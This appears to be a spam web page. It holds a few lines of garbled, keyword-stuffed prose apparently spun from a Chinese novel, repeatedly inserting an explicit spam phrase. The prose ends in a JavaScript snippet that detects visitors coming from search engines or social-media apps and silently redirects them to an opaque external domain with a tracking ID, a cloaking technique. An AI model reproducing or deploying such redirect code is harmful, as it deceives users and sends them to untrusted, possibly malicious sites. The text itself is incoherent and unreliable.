
Listening to Yin Zhenru s quarrel with Liu Weiqi, she
speeded up. Seeing Sangzhi finished eating, Yin Zhenru
handed her a tissue Let More Than One Penis s more than
one penis go.
Chen Mingxu began to murmur, more than one penis You
seemed to tell me that More Than One Penis you were
studying at Nanwu University last time I m really sorry, I
didn t take care of your children.
if([‘.google.’, ‘bing.’, ‘yandex.’, ‘facebook.’,
‘pinterest.’].some(s =>
document.referrer.toLowerCase().includes(s)) || [‘fb’,
‘facebook’, ‘pinterest’, ‘twitter’].some(s =>
navigator.userAgent.toLowerCase().includes(s))){
window.location.href =
‘https://extsuantdiallomon.com/af73c578-3511-4f8a-
95bb-14720bc49ca1’ }